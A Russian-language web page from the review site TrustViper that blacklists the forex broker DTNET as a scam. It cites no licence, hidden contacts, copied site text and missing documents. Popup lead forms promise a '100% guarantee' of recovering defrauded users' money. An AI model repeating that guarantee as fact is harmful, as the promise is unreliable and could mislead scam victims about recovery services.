<p><img loading="lazy" class="alignnone size-large wp-image-11356" src="https://trustviper.com/wp-content/uploads/2021/11/DTNET-sajt-1024x476.png" alt="" width="1024" height="476" srcset="https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-1024x476.png 1024w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-300x139.png 300w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-150x70.png 150w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-768x357.png 768w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-1536x713.png 1536w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-848x394.png 848w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-360x167.png 360w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-263x122.png 263w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-50x23.png 50w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt-25x12.png 25w, https://trust-viper.com/wp-content/uploads/2021/11/DTNET-sajt.png 1606w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Первое, что бросается в глаза при посещении сайта брокера </span><span style="font-weight: 400;">dtnet3650 com</span><span style="font-weight: 400;"> – этого его структура. Перед нами обыкновенный одностраничник, который не предоставляет никакой конкретной информации. Тут мы можем ознакомиться лишь с общими фразами, обещаниями легкого заработка и поверхностными фактами о рынке Форекс. Отсутствие конкретики, точного списка размеров спредов, комиссионных и прочей торговой информации – косвенный признак, присутствующий на сайтах многих СКАМ-проектов. </span></p>
<h3><span style="font-weight: 400;">Лицензия и регуляция</span></h3>
<p><span style="font-weight: 400;">Каждый официальный брокер, работающий в сфере биржевой торговли, должен иметь разрешительные документы и лицензии, подтверждающие легитимность его деятельности. Естественно на сайте </span><span style="font-weight: 400;">dtnet3650 com</span><span style="font-weight: 400;"> такие документы не представлены. Кроме того, в реестрах Европейских регуляторов, о компании </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;"> нет ни слова, что напрямую указывает на то, что перед нами очередной СКАМ-проект. </span></p>
<h3><span style="font-weight: 400;">Контактные данные</span></h3>
<p><span style="font-weight: 400;">Серьезные компании, ведущие деятельность в сфере биржевых посреднических услуг, должны предоставлять пользователь полный перечень контактных данных, включая адреса офисов, номера телефонов и электронную почту для связи с менеджерами. На сайте </span><span style="font-weight: 400;">dtnet3650 com</span><span style="font-weight: 400;"> вся эта информация скрыта, а клиентам предлагается исключительно форма для обратной связи. Анонимность брокера – это очередной признак того, что перед нами мошеннический проект. </span></p>
<h3><span style="font-weight: 400;">Другие признаки СКАМа</span></h3>
<p><span style="font-weight: 400;">На сайте </span><span style="font-weight: 400;">dtnet3650 com</span><span style="font-weight: 400;">, в графе «О нас», можно найти следующее сообщение: </span></p>
<p><i><span style="font-weight: 400;">DTNET</span></i><i><span style="font-weight: 400;"> &#8211; это всемирно признанная брокерская компания со штаб-квартирой в Лондоне, занимающаяся розничной торговлей и институциональными дилинговыми делами. Штат сотрудников состоит и профессиональных трейдеров. Runli стремится предоставлять профессиональные и удобные решения по обмену валюты и управлению валютными рисками, для клиентов малого и среднего бизнеса и индивидуальных трейдеров. Воспользуйтесь нашими услугами, чтобы сделать финансовые операции простыми и увлекательными</span></i><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Внимательные пользователи, наверняка заметили, что в середине сообщения, мошенники забыли поменять название компании, оставив имя «Runli». Учитывая отсутствие индексации сайта поисковыми системами, можно предположить, что вся информация на сайте, попросту скопирована с портала другой брокерской платформы, что в очередной раз доказывает мошенническую деятельность компании. </span></p>
<p><span style="font-weight: 400;">Кроме того, обратив внимание на  открытый реестр финансовых организаций с штаб-квартирами в Лондоне, мы обнаружили, что </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;"> в нем не числится, и это в общем-то не удивительно. </span></p>
<p><span style="font-weight: 400;">Также стоит отметить, что опустившись в футер сайта, и попробовав открыть официальные документы, такие как фондовый договор или спотовый контракт, Вы попросту вернетесь на главную страницу сайта. Пользовательское соглашение на портале также отсутствует. </span></p>
<h2><span style="font-weight: 400;">Выводы и экспертное мнение TrustViper</span></h2>
<p><span style="font-weight: 400;">Полностью проанализировав деятельность компании, </span><a href="/"><span style="font-weight: 400;">отзовик Trustviper</span></a><span style="font-weight: 400;"> включает проект в черный список. Нашим экспертам, удалось найти множество признаков, напрямую указывающих на СКАМ, в числе которых: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Анонимность брокера;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствие лицензии и регулятора;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет поставщика ликвидности;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Не предоставлены торговые условия;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствуют официальные документы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">На сайте предоставлено множество фейковой информации;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">О </span><span style="font-weight: 400;">DTNET отзывы</span><span style="font-weight: 400;"> в сети – исключительно негативные. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Срок работы портала – менее 2-х месяцев. </span></li>
</ul>
<p><span style="font-weight: 400;">Учитывая всё вышесказанное, мы настоятельно рекомендуем отказаться от возможного сотрудничества с </span><span style="font-weight: 400;">DTNET</span><span style="font-weight: 400;">. Также, мы напоминаем, что в том случае, если Вы пострадали от рук брокера, у Вас есть возможность </span><a href="/"><span style="font-weight: 400;">вернуть средства</span></a><span style="font-weight: 400;">, обратившись за консультацией к нашим экспертам. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/dtnet/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	DTNET</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/dtnet/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
